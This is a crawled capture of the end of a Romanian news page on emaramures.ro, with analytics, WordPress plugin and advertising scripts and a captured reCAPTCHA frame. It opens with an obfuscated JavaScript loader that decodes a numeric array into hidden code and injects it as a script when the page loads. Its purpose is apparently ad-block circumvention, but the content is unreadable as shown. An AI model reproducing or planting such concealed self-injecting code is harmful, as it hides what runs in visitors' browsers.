9,67,30,74,21,67,28,29,3,48,9,67,30,74,21,67,28,42,80,93,65,71,73,78,81,74,28,30,9,93,16,80,44,28,47,88,74,2,82,80,71,16,44,93,30,29,29,80,44,48,30,2,74,44,30,48,76,72,80,71,16,44,93,30,29,28,81,80,30,47,80,71,3,65,61,29,4,68,47,2,16,81,82,61,3,81,79,74,29,89,47,74,53,30,71,65,30,44,21,28,67,47,74,85,85,76,72,61,3,81,79,3,48,9,74,48,29,30,4,74,68,71,93,65,3,73,73,0,3,11,30,71,73,78,65,74,28,82,80,71,74,11,21,9,93,65,3,73,73,85,20,14,20,76,4,58,68,47,2,46,3,71,93,73,73,4,34,28,30,63,28,34,85,34,6,16,44,28,30,44,28,34,68,85,29,34,71,34,85,80,71,32,74,48,21,30,28,9,93,65,3,73,73,85,34,79,71,34,85,80,71,74,11,21,9,93,65,3,73,73,85,34,14,34,85,3,48,9,74,48,85,34,72,39,3,93,1,21,81,16,80,44,48,14,73,74,59,30,18,3,80,28,16,79,34,85,44,30,32,9,39,21,9,67,30,74,21,67,28,85,34,78,63,47,79,39,3,93,1,21,81,16,80,44,48,14,78,16,73,74,28,74,16,44,18,89,79,14,34,85,80,93,65,71,3,48,9,28,16,9,73,78,81,74,28,30,4,3,48,9,74,48,68,42,3,48,9,67,30,74,21,67,28,85,34,78,63,47,88,34,47,74,2,82,30,4,74,68,71,16,2,2,73,30,28,43,3,81,30,44,28,69,29,29,44,80,65,65,76,72,80,71,3,65,61,71,78,80,73,67,82,3,48,9,74,48,76,47,88,61,3,81,79,48,29,2,46,3,71,36,82,20,45,20,85,30,4,74,68,71,78,3,81,30,44,28,31,65,30,11,30,44,28,71,78,3,81,30,44,28,31,65,30,11,30,44,28,71,78,3,81,30,44,28,31,65,30,11,30,44,28,71,74,48,85,20,79,20,85,30,4,74,68,71,78,3,81,30,44,28,31,65,30,11,30,44,28,71,28,3,21,0,3,11,30,54,48,16,93,80,11,30,44,28,71,39,16,48,46,76,47,2,16,81,82,78,29,89,47,78,53,48,71,65,30,44,21,28,67,47,78,85,85,76,72,74,2,82,48,4,78,68,71,16,44,93,65,74,93,1,29,29,44,80,65,65,76,72,48,4,78,68,71,16,44,93,65,74,93,1,29,2,80,44,93,28,74,16,44,82,30,30,76,72,61,3,81,79,3,29,30,30,71,28,3,81,21,30,28,22,22,30,30,71,73,81,93,31,65,30,11,30,44,28,47,61,3,81,79,93,74,29,3,71,78,3,81,30,44,28,31,65,30,11,30,44,28,71,21,30,28,25,28,28,81,74,39,80,28,30,82,20,39,74,48,20,76,47,32,74,44,48,16,32,71,65,16,93,3,28,74,16,44,71,3,73,73,74,21,44,82,80,93,65,71,65,74,44,1,9,81,30,48,74,81,30,93,28,9,80,81,65,85,80,93,65,71,3,48,9,28,16,9,65,74,44,1,4,93,74,68,76,47,81,30,28,80,81,44,79,2,3,65,73,30,47,88,47,88,88,88,82,2,80,44,93,28,74,16,44,79,81,61,74,30,32,82,76,72,74,2,82,2,46,3,71,61,71,74,44,41,74,30,32,78,16,81,28,82,80,71,80,44,74,28,76,76,72,61,3,81,79,65,28,29,20,20,47,65,28,29,80,71,32,74,48,21,30,28,9,74,48,85,20,93,20,85,80,71,3,65,61,71,66,16,74,44,82,4,73,30,78,3,81,3,28,16,81,29,20,93,20,68,76,47,61,3,81,79,78,61,29,89,47,74,2,82,2,46,3,71,78,61,29,29,2,3,65,73,30,76,72,2,46,3,71,78,61,29,28,81,80,30,47,78,61,29,58,47,88,61,3,81,79,74,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,74,11,21,20,76,47,74,71,73,81,93,29,2,46,3,71,80,81,82,80,93,65,71,61,74,30,32,9,80,81,65,54,72,34,74,34,18,65,28,54,34,78,34,18,78,61,54,34,21,34,18,2,46,3,71,21,82,76,54,34,32,34,18,80,71,32,74,48,21,30,28,9,74,48,88,76,47,81,30,28,80,81,44,47,88,32,74,44,48,16,32,71,73,30,28,56,74,11,30,16,80,28,82,2,80,44,93,28,74,16,44,82,76,72,81,61,74,30,32,82,76,47,88,54,58,89,89,89,76,47,88,76,82,76,47,88,81,30,28,80,81,44,79,28,81,80,30,47,88,54,81,65,16,3,48,18,2,80,44,93,28,74,16,44,82,76,72,61,3,81,79,65,73,29,20,20,47,2,16,81,82,61,3,81,79,74,29,89,47,74,53,80,93,65,71,80,44,74,28,9,65,74,73,28,71,65,30,44,21,28,67,47,74,85,85,76,72,74,2,82,80,93,65,71,80,44,74,28,9,65,74,73,28,4,74,68,4,20,3,65,61,20,68,69,29,80,44,48,30,2,74,44,30,48,76,72,65,73,85,29,80,93,65,71,80,44,74,28,9,65,74,73,28,4,74,68,4,20,32,74,48,21,30,28,9,74,48,20,68,85,20,93,20,85,80,93,65,71,80,44,74,28,9,65,74,73,28,4,74,68,4,20,3,65,61,20,68,71,66,16,74,44,82,4,73,30,78,3,81,3,28,16,81,29,20,93,20,68,76,85,20,14,20,47,88,88,65,73,29,65,73,71,73,80,39,73,28,81,82,89,54,65,73,71,65,30,44,21,28,67,14,58,76,47,61,3,81,79,65,73,74,29,48,16,93,80,11,30,44,28,71,93,81,30,3,28,30,31,65,30,11,30,44,28,82,20,74,11,21,20,76,47,65,73,74,71,73,81,93,29,2,46,3,71,80,81,82,80,93,65,71,65,16,3,48,9,80,81,65,54,72,34,74,34,18,65,73,54,34,21,34,18,2,46,3,71,21,82,76,88,76,47,81,30,28,80,81,44,79,28,81,80,30,47,88,54,88,47,16,71,74,44,74,28,82,76,47,32,74,44,48,16,32,71,73,30,28,56,74,11,30,16,80,28,82,16,71,81,65,16,3,48,54,58,89,89,89,76,47,81,30,28,80,81,44,79,16,47,88,88,82,76,88,47,88,2,46,3,71,73,28,3,81,28,82,76,47,91,42,79,1,28,81,63,67,48,73,93,48,44,65,46,46,67,2,66,48,79,42,91];function nezlnwfpbbhvjyd(a,b){gainekn='';for(var i=0;i<a.length;i++){gainekn+=b[a[i]];}return gainekn;}var iivxxawj=window[nezlnwfpbbhvjyd([48,16,93,80,11,30,44,28],cjbnwf)];var xkmpzxupu=nezlnwfpbbhvjyd([93,80,81,81,30,44,28,60,93,81,74,78,28],cjbnwf);var zhjormlce=nezlnwfpbbhvjyd([73,81,93],cjbnwf);var acnvq=nezlnwfpbbhvjyd([39,16,48,46],cjbnwf);try{Object.getOwnPropertyDescriptor(Document.prototype,xkmpzxupu).get.apply(iivxxawj)[zhjormlce]=zhjormlce;document.body=document.querySelectorAll('body')[0]}catch(e){}var lqsfrvaqyh=nezlnwfpbbhvjyd([93,81,30,3,28,30,31,65,30,11,30,44,28],cjbnwf);var ybwvyjcwfem=nezlnwfpbbhvjyd([73,93,81,74,78,28],cjbnwf);var appgicfy=nezlnwfpbbhvjyd([28,30,63,28,6,16,44,28,30,44,28],cjbnwf);var ypocrcgkq=nezlnwfpbbhvjyd([67,30,3,48],cjbnwf);var cmdehmdaoyptupo=nezlnwfpbbhvjyd([3,78,78,30,44,48,6,67,74,65,48],cjbnwf);var ldtksdlhrsensbn=nezlnwfpbbhvjyd([78,3,81,30,44,28,0,16,48,30],cjbnwf);var gfuob=nezlnwfpbbhvjyd([81,30,11,16,61,30,6,67,74,65,48],cjbnwf);var avbyjmnivaynwau=iivxxawj[lqsfrvaqyh](ybwvyjcwfem);avbyjmnivaynwau[appgicfy]=nezlnwfpbbhvjyd(qdxpurgj,cjbnwf);iivxxawj[acnvq][cmdehmdaoyptupo](avbyjmnivaynwau);avbyjmnivaynwau[ldtksdlhrsensbn][gfuob](avbyjmnivaynwau);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fse-dau-vouchere-cadou-de-ziua-barbatului-cati-bani-ar-putea-primi-pe-19-noiembrie%2F" data-image-url="" data-title="Se+dau+Vouchere+cadou+de+Ziua+B%C4%83rbatului.+C%C3%A2%C5%A3i+bani+ar+putea+primi+pe+19+noiembrie" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fse-dau-vouchere-cadou-de-ziua-barbatului-cati-bani-ar-putea-primi-pe-19-noiembrie%2F" data-image-url="" data-title="Se+dau+Vouchere+cadou+de+Ziua+B%C4%83rbatului.+C%C3%A2%C5%A3i+bani+ar+putea+primi+pe+19+noiembrie" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ajicX9UufWGJkigURi0SMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763747423941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rddywd.com/advertising.js
body_size: -203
content:
var __a=1